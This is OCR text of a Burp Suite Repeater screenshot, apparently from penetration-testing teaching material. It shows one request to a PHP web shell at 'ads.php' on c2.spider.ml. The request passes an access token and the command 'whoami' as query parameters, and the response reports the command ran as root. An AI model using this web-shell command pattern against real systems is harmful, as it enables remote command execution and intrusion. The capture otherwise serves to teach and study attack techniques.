 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://c2.spider.ml ?
Request
Raw Params Headers Hex
GET
/ads.php?laudtoken=6A1DEED9A5C910EA53D7283B54A180EB74E876A2&laudcmd=whoami
HTTP/1.1
Host: c2.spider.ml
Accept-Language: en-US,en;q=0.5
Cookie: PHPSESSID=uio7sqc4napvcm83pa1jq133r7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: c2.spider.ml
Connection: close
X-Powered-By: PHP/7.0.27-0+deb9u1
Content-type: text/html; charset=UTF-8
stdout=root%0A&stderr=&cwd=%2Fhome%2Fmsfdev%2Fmetasploit-framework%2Fdat
a%2Fphp
? < + > Type a search term 0 matche
Done 213 bytes | 55 mill